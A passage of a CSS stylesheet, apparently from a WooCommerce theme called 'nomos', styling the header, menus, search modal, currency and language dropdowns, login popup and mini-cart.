.vertical-menu .main-navigation .main-menu > .menu-item > .toggle-submenu {
	top: 16px;
}
.vertical-menu .main-navigation .main-menu .menu-item .submenu .toggle-submenu {
	top: 5px;
	right: 0;
}
.vertical-menu .main-navigation .main-menu .menu-item .toggle-submenu::before {
	content: "\f105";
	position: absolute;
	top: 0px;
	left: 0;
	display: block;
	font-family: FontAwesome;
	height: 24px;
	width: 24px;
	text-align: center;
}
/*.menu-social*/
.menu-social {
	padding: 20px 40px 45px;
	border-top: 1px solid #e5e5e5;
}
.menu-social .social-title {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 24px;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: inherit;
	margin-bottom: 20px;
}
.menu-social .social-list {
	padding: 0;
}
.menu-social .social-list li {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 4px;
}
.menu-social .social-list li:last-child {
	margin-right: 0;
}
.menu-social .social-list li a {
	display: inline-block;
	width: 41px;
	height: 41px;
	line-height: 43px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	background-color: #000000;
	border-radius: 50%;
}
.menu-social .social-list li a:hover {
	background-color: #ffa749;
}
/*==========================================================================
    3.6 HEADER CONTROL
========================================================================== */
.header-control-right .header-control-wrap {
	float: right;
}
.header-control-wrap {
	padding-top: 22px;
	padding-bottom: 14px;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
/*header-search-box*/
.header-search-box {
	display: inline-block;
	line-height: 32px;
}
.header-search-box > .icons {
	font-size: 20px;
	color: inherit;
	line-height: 30px;
	cursor: pointer;
}
.header-search-box > .icons:hover {
	color: #ffa749;
}
/*.instant-search*/
.search-results-croll {
	max-height: calc(100vh - 270px);
	overflow-y: auto;
	overflow-x: hidden !important;
	margin: 40px -15px 0;
	padding: 0 15px !important;
}
.container-search .product-info {
	min-height: 90px;
}
.instant-search-open header.header {
	z-index: 100000;
	position: relative;
}
.instant-search-modal {
	position: fixed;
	background: rgba(255, 255, 255, 1);
	bottom: 0;
	display: block;
	left: 0;
	opacity: 0;
	right: 0;
	top: 0;
	height: 100vh;
	visibility: hidden;
	transition: opacity 0.5s, visible 0.5s;
	-o-transition: opacity 0.5s, visible 0.5s;
	-webkit-transition: opacity 0.5s, visible 0.5s;
	z-index: 100000;
}
.instant-search-open .instant-search-modal {
	opacity: 1;
	visibility: visible;
}
.instant-search-open .product-item-search {
	opacity: 1;
}
.product-item-search {
	opacity: 0;
}
/*.instant-search-close*/
.instant-search-close {
	color: #000000;
}
.instant-search-close:hover {
	color: #ffa749;
}
.instant-search-close:hover span {
	right: 36px;
}
.instant-search-close span {
	position: absolute;
	right: 35px;
	top: 15px;
	width: 20px;
	height: 33px;
	display: block;
	transition: right 0.2s ease 0s;
	-o-transition: right 0.2s ease 0s;
	-webkit-transition: right 0.2s ease 0s;
	cursor: pointer;
	z-index: 9;
}
.instant-search-close:hover span::before, .instant-search-close:hover span::after {
	width: 30px;
}
.instant-search-close span::before, .instant-search-close span::after {
	border-bottom: 1px solid;
	content: "";
	left: 3px;
	position: absolute;
	top: 20px;
	width: 25px;
	transition: width 0.2s ease 0s;
	-o-transition: width 0.2s ease 0s;
	-webkit-transition: width 0.2s ease 0s;
}
.instant-search-close span::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.instant-search-close span::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
/*Search Instant*/
.instant-search-modal .instant-search-wrap {
	padding-top: 150px;
}
.instant-search-modal .instant-search-title {
	font-family: 'Maison Neue';
	font-size: 40px;
	line-height: 1.2;
	color: #000000;
	margin-bottom: 30px;
	padding-left: 20px;
	padding-right: 20px;
}
.instant-search-modal .product-cats {
	text-align: center;
	margin-bottom: 30px;
	padding-left: 20px;
	padding-right: 20px;
}
.instant-search-modal .product-cats label {
	margin: 0 23px
}
.instant-search-modal .product-cats label span {
	-webkit-transition: 0.3s;
	transition: 0.3s;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #a6a6a6;
	cursor: pointer;
	position: relative;
	padding-bottom: 5px;
}
.instant-search-modal .product-cats label span::before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-bottom: 1px solid #ffa749;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}
.instant-search-modal .product-cats label span:hover,
.instant-search-modal .product-cats label.selected span {
	color: #ffa749;
}
.instant-search-modal .product-cats label span:hover::before,
.instant-search-modal .product-cats label.selected span::before {
	opacity: 1;
	visibility: visible;
}
.instant-search-modal .product-cats input[type='radio'] {
	display: none;
}
/*.search-submit*/
.instant-search-modal .search-fields {
	padding-left: 20px;
	padding-right: 20px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.instant-search-modal .search-input {
	position: relative;
}
.instant-search-modal .search-fields .search-field {
	padding: 0;
	height: 51px;
	line-height: 51px;
	width: 100%;
	font-size: 40px;
	position: relative;
	background: transparent;
	border: none;
	font-weight: 300;
	color: #000;
	text-align: center;
	z-index: 1;
}
span.text-search {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 40px;
	z-index: 0;
	color: #000;
	font-weight: 300;
	text-align: center;
	margin-top: 0;
	line-height: 50px;
	transition: margin-top 0.5s ease 0s, opacity 0.5s ease 0s;
	-o-transition: margin-top 0.5s ease 0s, opacity 0.5s ease 0s;
	-webkit-transition: margin-top 0.5s ease 0s, opacity 0.5s ease 0s;
}
.instant-search-modal .search-fields .search-field:focus + span.text-search,
.instant-search-modal .search-fields .search-field.search-has-results + span.text-search {
	opacity: 0;
}
.instant-search-modal .search-fields .search-submit {
	position: absolute;
	top: -1px;
	left: -1px;
	display: block;
	width: 64px;
	height: 58px;
	font-size: 15px;
	text-align: center;
}
/*.search-reset*/
.instant-search-modal .search-fields .search-reset {
	position: absolute;
	right: 0;
	top: 0;
	width: 56px;
	height: 53px;
	display: block;
	background: transparent;
	color: #a9a9a9;
}
.instant-search-modal .search-reset::before,
.instant-search-modal .search-reset::after {
	border-bottom: 2px solid;
	content: "";
	left: 20px;
	position: absolute;
	top: 25px;
	width: 17px;
}
.instant-search-modal .search-reset::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.instant-search-modal .search-reset::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.instant-search-modal .search-fields .search-reset:hover {
	color: #000000;
}
.search-view-wrap {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.search-view {
	display: none;
	min-width: 200px;
	padding: 0 10px;
	text-align: center;
	height: 49px;
	line-height: 49px;
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #ffffff;
	background-color: #000000;
	margin: 50px auto 0 auto;
}
.search-view:hover {
	background-color: #ffa749;
	color: #ffffff;
}
.container-search {
	margin-top: 40px;
}
.container-search .scrollbar-macosx {
	max-height: -webkit-calc(100vh - 450px);
	max-height: -moz-calc(100vh - 450px);
	max-height: calc(100vh - 450px);
}
.scrollbar-macosx > .scroll-element.scroll-x {
	display: none;
}
/*header currency + language*/
.currency-language {
	vertical-align: top;
	display: inline-block;
	margin-right: 15px;
	padding-left: 0;
}
/*currency*/
.woocommerce .wcml-dropdown-click.product {
	margin: 0;
}
.currency-language .wcml-dropdown-click {
	display: inline-block;
	width: auto;
}
.currency-language .wcml-dropdown-click li {
	list-style-type: none;
	padding: 0;
	margin: 0;
	border: none;
	background-color: transparent;
	
}
.currency-language .wcml-dropdown-click a {
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 600;
	position: relative;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding: 0;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle {
	height: 33px;
	line-height: 33px;
	padding: 0 12px;
	vertical-align: middle;
	margin-top: -5px;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::before {
	content: '';
	display: block;
	position: absolute;
	top: 3px;
	left: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before {
	border-color: #ffa749;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border: 3px solid;
	border-color: #000000 transparent transparent transparent;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	bottom: -11px;
}
.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::after {
	border-color: #ffa749 transparent transparent transparent;
}
.currency-language .wcml-dropdown-click .wcml-cs-submenu {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 126px;
	text-align: left;
	background-color: #fff;
	border-top: 1px solid #f0f0f0;
	list-style: none;
	padding: 10px;
	margin-top: 22px !important;
	z-index: 10;
	-webkit-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
}
.currency-language .wcml-dropdown-click .wcml-cs-submenu li {
	line-height: 38px;
}
/*language*/
.currency-language .dropdown {
	list-style: none;
	display: inline-block;
	line-height: 35px;
}
.currency-language .dropdown a {
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 600;
	position: relative;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.currency-language .dropdown > a {
	height: 26px;
	line-height: 25px;
	padding: 0 10px;
	border: 1px solid #cccccc;
	vertical-align: middle;
	margin-top: -3px;
	border-radius: 3px;
}
.currency-language .dropdown::after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border: 3px solid;
	border-color: #777 transparent transparent transparent;
	position: absolute;
	right: 5px;
	margin: auto;
	float: right;
	top: 14px;
}
.currency-language .dropdown > a:hover::after {
	border-color: #ffa749 transparent transparent transparent;
}
.header-control-right .currency-language > li {
	margin: 0;
}
.currency-language .dropdown > a:hover::before {
	border-color: #ffa749;
}
.currency-language .dropdown .active a {
	color: #ffa749;
}
/*dropdown-submenu*/
.dropdown > .submenu {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 126px;
	text-align: left;
	background-color: #fff;
	border-top: 1px solid #f0f0f0;
	list-style: none;
	padding: 10px;
	margin-top: 17px;
	z-index: 10;
	-webkit-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.05);
}
.dropdown.open > .submenu {
	opacity: 1;
	visibility: visible;
}
.dropdown > .submenu li {
	line-height: 38px;
}
.dropdown img {
	margin-right: 5px;
}
/*block-account*/
.block-account {
	line-height: 30px;
	vertical-align: top;
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 0;
	text-transform: uppercase;
}
.block-account a {
	display: block;
	color: inherit;
	font-size: 18px;
}
/*Modal Popup*/
.md-modal {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 920px;
	max-width: -webkit-calc(100% - 30px);
	max-width: -moz-calc(100% - 30px);
	max-width: calc(100% - 30px);
	height: 588px;
	max-height: -webkit-calc(100% - 30px);
	max-height: -moz-calc(100% - 30px);
	max-height: calc(100% - 30px);
	z-index: 2000;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.md-show {
	visibility: visible;
}
.md-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	left: 0;
	z-index: 1000;
	opacity: 0;
	background: rgba(143, 27, 15, 0.8);
	-webkit-transition: transform 0.3s;
	-moz-transition: transform 0.3s;
	transition: transform 0.3s;
}
.md-show ~ .md-overlay {
	opacity: 1;
	visibility: visible;
}
/*popup login register*/
.md-content button {
	font-size: 30px;
	color: #a3a3a3 !important;
	display: block;
	top: 8px;
	right: 8px;
}
.mfp-content {
	width: 920px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	min-height: 588px;
}
.md-content {
	background: #ffffff;
	position: relative;
	border-radius: 3px;
	margin: 0 auto;
}
.nomos-modal-content {
	padding: 90px 15px 90px 15px;
	margin: auto;
	box-shadow: 3px 7px 120px rgba(0, 0, 0, .07);
}
.nomos-modal-content .nav-tabs {
	border: none;
	padding-bottom: 50px;
}
.nav > li > a:focus, .nav > li > a:hover {
	text-decoration: none;
}
.woocommerce-account .nomos-modal-content .woocommerce .customer-form {
	margin-bottom: 0;
	width: 400px;
	max-width: 100%;
}
.customer-form .nav-tabs > li {
	float: none;
	margin-bottom: 0;
	text-align: center;
	width: 100%;
	position: absolute;
	opacity: 1;
	bottom: 0;
	left: 0;
	right: 0;
}
.customer-form .nav-tabs > li.active {
	opacity: 0;
	z-index: -1;
}
.customer-form .nav > li > a:focus, .customer-form .nav > li > a:hover {
	text-decoration: none;
	background-color: transparent;
	opacity: 0.6;
}
.customer-form .nav-tabs > li > a::after {
	content: "\f106";
	margin-left: 10px;
	font-family: Flaticon;
	position: relative;
	top: 1px;
}
.box-mobile-menu div.spec {
	overflow: visible;
	margin: 5px 0 10px;
}
div.spec {
	font-size: 11px;
	letter-spacing: 3px;
	text-transform: uppercase;
	color: #000;
	text-align: center;
	overflow: hidden;
}
.spec span {
	position: relative;
	padding: 0 10px;
}
.spec span::before {
	content: "";
	border-top: 1px solid #e4e4e4;
	position: absolute;
	top: 5px;
	right: 100%;
	width: 9999em;
}
.spec span::after {
	content: "";
	border-top: 1px solid #e4e4e4;
	position: absolute;
	top: 5px;
	left: 100%;
	width: 9999em;
}
/*block-minicart nomos-mini-cart*/
.header .nomos-minicart {
	display: inline-block;
	vertical-align: top;
	line-height: 35px;
}
.header .nomos-minicart .mini-cart-icon {
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 18px;
	text-transform: uppercase;
	color: inherit;
	position: relative;
	cursor: pointer;
}
.header .nomos-minicart:hover .mini-cart-icon {
	color: #ffa749;
}
.header .nomos-minicart .mini-cart-icon .minicart-number {
	letter-spacing: 0;
	font-size: 11px;
	width: 20px;
	height: 20px;
	display: inline-block;
	position: absolute;
	background: #ffa749;
	color: #fff;
	line-height: 20px;
	padding: 0;
	text-align: center;
	border-radius: 50%;
	font-weight: 400;
	top: -10px;
	right: -20px;
}
.header .minicart-canvas-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100vh;
	background-color: rgba(45, 51, 55, 0.66);
	z-index: 10;
}
.minicart-canvas-open .header .minicart-canvas-overlay {
	left: 0;
}
.minicart-canvas-open .header .minicart-content {
	right: 0;
}
.header .minicart-content {
	position: fixed;
	top: 0;
	right: -380px;
	width: 380px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	height: 100vh;
	background-color: #f7f7f7;
	padding-top: 0;
	z-index: 100001;
	transition: right 0.4s;
}
.header .minicart-content-inner {
	position: relative;
}
.header .minicart-content-inner .minicart-title {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 46px;
	height: 45px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #000000;
	border-bottom: 1px solid #ecebeb;
	padding-bottom: 0;
	margin-bottom: 20px;
	text-align: center;
}
.header .minicart-content-inner .minicart-number-items {
	font-family: 'Maison Neue';
	font-weight: 600;
	display: block;
	min-width: 45px;
	height: 45px;
	text-align: center;
	line-height: 46px;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	border-left: 1px solid #ecebeb;
}
.header .minicart-content-inner .close-minicart {
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	width: 45px;
	height: 45px;
	color: #000000;
	border-right: 1px solid #dedede;
}
.header .minicart-content-inner .close-minicart:hover {
	color: #ffa749;
}
.header .minicart-content-inner .close-minicart::before,
.header .minicart-content-inner .close-minicart::after {
	border-bottom: 2px solid;
	content: "";
	left: 14px;
	position: absolute;
	top: 21px;
	width: 17px;
}
.header .minicart-content-inner .close-minicart::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.header .minicart-content-inner .close-minicart::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
/*.minicart-list-items */
.header .minicart-list-items {
	height: -webkit-calc(100vh - 183px);
	height: -moz-calc(100vh - 183px);
	height: calc(100vh - 183px);
	position: relative;
}
.header .minicart-items {
	list-style: none;
	padding: 0 40px;
}
.header .minicart-items .product-cart {
	overflow: hidden;
	position: relative;
	padding-bottom: 24px;
	margin-bottom: 23px;
	border-bottom: 1px solid #ecebeb;
	text-align: left;
}
.header .minicart-items .product-cart:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.header .minicart-items .product-cart .product-media {
	float: left;
	width: 87px;
}
.header .minicart-items .product-cart .product-detail {
	overflow: hidden;
	padding-left: 20px;
	padding-top: 14px;
}
.header .minicart-items .product-cart .product-detail .product-detail-info {
	overflow: hidden;
}
.header .minicart-items .product-cart .product-detail .product-detail-info .product-cost {
	float: left;
	line-height: 18px;
	color: #5b5a5a;
}
.header .minicart-items .product-cart .product-detail .product-detail-info .product-quantity {
	float: right;
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 11px;
	line-height: 18px;
	color: #000000;
	letter-spacing: 2px;
}
.header .minicart-items .product-cart .product-remove {
	position: absolute;
	top: 0;
	right: 0;
}
.header .minicart-items .product-cart .product-remove .remove {
	font-size: 0;
	color: #a9a9a9;
	position: relative;
	display: block;
	width: 10px;
	height: 10px;
}
.header .minicart-items .product-cart .product-remove .remove:hover {
	color: #ffa749;
}
.header .minicart-items .product-cart .product-remove .remove::before,
.header .minicart-items .product-cart .product-remove .remove::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	top: 6px;
	left: 0;
	width: 10px;
}
.header .minicart-items .product-cart .product-remove .remove::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.header .minicart-items .product-cart .product-remove .remove::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.header .minicart-content-inner .subtotal {
	height: 59px;
	line-height: 59px;
	background-color: #ffffff;
	color: #000000;
	padding: 0 40px;
	overflow: hidden;
}
.header .minicart-content-inner .subtotal .total-title {
	float: left;
}
.header .minicart-content-inner .subtotal .total-price {
	float: right;
	font-family: 'Maison Neue';
	width: auto;
	font-weight: 500;
	display: block;
}
.header .minicart-content-inner .actions {
	overflow: hidden;
}
.header .minicart-content-inner .actions .button {
	width: 50%;
	display: block;
	float: left;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 2px;
	height: 59px;
	line-height: 61px;
	color: #ffffff;
}
.header .minicart-content-inner .actions .button:hover {
	color: #ffa749;
}
.header .minicart-content-inner .actions .button.button-viewcart {
	background-color: #2a2a2a;
}
.header .minicart-content-inner .actions .button.button-checkout {
	background-color: #000000;
}
/*empty minicart*/
.header .empty-wrap {
	display: block;
	position: absolute;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}
.header .empty-title {
	font-family: 'Maison Neue';
	font-size: 22px;
	line-height: 1.2;
	color: #000000;
	text-align: center;
}
.header .to-cart {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	min-width: 200px;
	height: 57px;
	line-height: 57px;
	background-color: #000000;
	color: #ffffff;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	margin-top: 12px;
}
.header .to-cart:hover {
	background-color: #ffa749;
}
.header .des-cart a {
	display: table;
	margin: 30px auto 0;
	text-align: center;
	line-height: 20px;
	border-bottom: 1px solid;
}
/*effect nomos-minicart*/
.header .nomos-minicart.is-adding-to-cart .minicart-content-inner > .minicart-list-items::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(247, 247, 247, .65);
	z-index: 1;
}
.header .nomos-minicart.is-adding-to-cart .minicart-content-inner > .minicart-list-items::after {
	font-family: 'FontAwesome', sans-serif;
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
	content: "\f110";
	font-size: 50px;
	display: inline-block;
	position: absolute;
	top: 43%;
	left: 43%;
	color: #ffa749;
	z-index: 1;
}
.header .minicart-items .product-cart.loading::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(247, 247, 247, .65);
}
.header .minicart-items .product-cart.loading::after {
	font-family: 'FontAwesome', sans-serif;
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
	content: "\f110";
	font-size: 30px;
	display: inline-block;
	position: absolute;
	top: 25px;
	left: 50%;
	color: #ffa749;
}
/*.header-control-left*/
.header-control-left .currency-language .wcml-dropdown-click,
.header-control-left .currency-language > li,
.header-control-left .block-account,
.header-control-left .nomos-minicart {
	margin-right: 13px;
}
/*.header-control-right*/
.header-control-right .currency-language .wcml-dropdown-click,
.header-control-right .currency-language > li,
.header-control-right .block-account,
.header-control-right .nomos-minicart {
	margin-left: 15px;
}
/*==========================================================================
    3.7 HEADER STYLE
========================================================================== */
.header-wrap .header-position {
	padding: 5px;
	transition: background-color 0.5s ease 0s, padding 0.5s ease 0s;
	-o-transition: background-color 0.5s ease 0s, padding 0.5s ease 0s;
	-webkit-transition: background-color 0.5s ease 0s, padding 0.5s ease 0s;
}
.site-header {
	display: block;
}
.logo img {
	max-width: initial;
}
.header-pos-absolute .header-wrap .header-position {
	padding: 20px 5px;
}
header:not(.menu-sticky-smart) .header-position {
	background: transparent !important;
}
.header-pos-relative .header-wrap-stick {
	height: auto !important;
}
.lg_c .header-logo {
	text-align: center;
}
/* header-lg_l-mn_c-ic_r */
.header-logo {
	float: left;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 9;
	position: relative;
}
.header-control-left,
.header-control-right,
.header-menu.horizon-menu {
	float: left;
	padding-left: 20px;
	padding-right: 20px;
}
.mn_c .header-menu.horizon-menu {
	text-align: center;
}
/* header-lg_l-mn_l-ic_r */
.mn_l .header-menu.horizon-menu {
	margin-left: 73px;
}
.ic_r .header-control-right {
	float: right;
	padding-right: 40px;
}
/* header-lg_l-mn_l-ic_r_sd */
.header-pos-relative.h_sd .header-wrap .header-position,
.header-pos-static.h_sd .header-wrap .header-position {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .1);
}
/* header-mn_l-lg_c-ic_r */
.mn_l.lg_c .header-menu.horizon-menu {
	margin: 0;
}
/* header-s_l-lg_c-mm_c-ic_r */
.mm_c .header-logo {
	text-align: center;
}
.mm_c .header-menu.horizon-menu {
	float: none;
}
.header-s_l-lg_c-mm_c-ic_r .header-logo {
	padding-top: 20px;
	padding-bottom: 30px;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
.header-s_l-lg_c-mm_c-ic_r .header-search {
	padding-top: 50px;
	padding-bottom: 50px;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
.header-s_l-lg_c-mm_c-ic_r .header-control-right {
	padding-top: 35px;
	padding-bottom: 25px;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
.header-s_l-lg_c-mm_c-ic_r .header-logo .logo {
	padding-bottom: 0;
}
.header-s_l-lg_c-mm_c-ic_r .currency-language {
	margin: 0;
}
.header-s_l-lg_c-mm_c-ic_r .fixed .header-control-right {
	padding-top: 15px;
	padding-bottom: 15px;
}
.header-s_l-lg_c-mm_c-ic_r .fixed .header-logo {
	padding-top: 0px;
	padding-bottom: 0px;
}
.header-s_l-lg_c-mm_c-ic_r .fixed .header-search {
	padding-top: 25px;
	padding-bottom: 20px;
}
.lg_c.mm_c .horizon-menu .main-navigation {
	padding-top: 14px;
	padding-bottom: 12px;
}
/* Header sidebar */
.page-template-sidebarpage {
	margin-left: 360px;
}
.page-template-sidebarpage .btn-canvas {
	left: 345px;
}
.page-template-sidebarpage.sidebar-canvas-open .page-wrapper {
	margin-left: 0;
}
.header.header-sidebar {
	width: 360px;
	position: fixed;
	height: 100vh;
	top: 0;
	left: 0;
	z-index: 100;
	background-color: #ffffff;
	-webkit-box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.02);
	-moz-box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.02);
	box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.02);
	padding-top: 0;
	padding-bottom: 10px;
}
.admin-bar .header.header-sidebar {
	padding-top: 32px;
}
.nost-header-sidebar {
	margin-left: 360px;
}
.nost-header-sidebar .btn-canvas {
	left: 345px
}
.nost-header-sidebar.sidebar-canvas-open .page-wrapper {
	margin-left: 0;
}
.header.header-sidebar .header-vertical-top {
	padding: 0 0 40px;
	overflow: hidden;
}
.header.header-sidebar .header-vertical-top .logo {
	line-height: 75px;
	margin-bottom: 20px;
	margin-top: 20px;
	padding: 0 40px;
}
.header-vertical-control {
	display: table;
	width: calc(100% + 1px);
	border-collapse: collapse;
	border-spacing: 0;
}
.header.header-sidebar .header-vertical-top .header-vertical-control > div {
	position: relative;
	padding: 20px;
	border-spacing: 8px;
	display: table-cell;
	line-height: 18px;
	vertical-align: middle;
	border: 1px solid #e5e5e5;
	text-align: center;
	border-collapse: collapse;
}
.header.header-sidebar .header-logo,
.header.header-sidebar .header-control-right {
	display: none;
}
/* ==========================================================================
    3.8 HEADER STYLE ( WHITE + DARK + TRANSPARENT + STICKY )
========================================================================== */
/*header dark*/
.main-navigation ul li a {

}
/*.header-type-white*/
.header-type-white .header-position {
	background-color: #ffffff;
}
.header-type-white.style1 .header-position,
.header-type-white.style2 .header-position,
.header-type-white.style3 .header-position {
	-webkit-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.02);
	-moz-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.02);
	box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.02);
}
/*header-type-transparent-dark + .header-type-transparent-light*/
.header-type-transparent-white .header-wrap,
.header-type-transparent-dark .header-wrap {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2;
}
.admin-bar.header-type-transparent-white .header-wrap,
.admin-bar.header-type-transparent-dark .header-wrap {
	top: 32px
}
.page-template-minimal .header-type-transparent-white .header-wrap,
.page-template-minimal .header-type-transparent-dark .header-wrap {
	position: static;
}
.page-template-minimal .header-type-transparent-dark .header-wrap {
	background-color: #000000;
}
.header-type-transparent-white .horizon-menu .main-navigation .main-menu .menu-item a {
	color: #000000;
}
.header-type-transparent-white .horizon-menu .main-navigation .main-menu .menu-item:hover > a {
	color: #ffa749;
}
.header-type-transparent-white .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::before,
.header-type-transparent-white .currency-language .dropdown > a::before {
	border-color: #000000;
}
.header-type-transparent-white .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before,
.header-type-transparent-white .currency-language .dropdown > a:hover::before {
	border-color: #ffa749;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click a,
.header-type-transparent-dark .currency-language .dropdown a,
.header-type-transparent-dark .block-account a,
.header-type-transparent-dark .header-search-box > .icons,
.header-type-transparent-dark .nomos-minicart .mini-cart-icon,
.header-type-transparent-dark .horizon-menu .main-navigation .main-menu,
.header-type-transparent-dark .horizon-menu .main-navigation .main-menu .menu-item a,
.header-type-transparent-dark .nomos-custommenu .widgettitle {
	color: #ffffff;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click a:hover,
.header-type-transparent-dark .currency-language .dropdown a:hover,
.header-type-transparent-dark .block-account a:hover,
.header-type-transparent-dark .header-search-box > .icons:hover,
.header-type-transparent-dark .nomos-minicart .mini-cart-icon:hover,
.header-type-transparent-dark .horizon-menu .main-navigation .main-menu .menu-item:hover > a {
	color: #ffa749;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click .wcml-cs-submenu,
.header-type-transparent-dark .dropdown > .submenu,
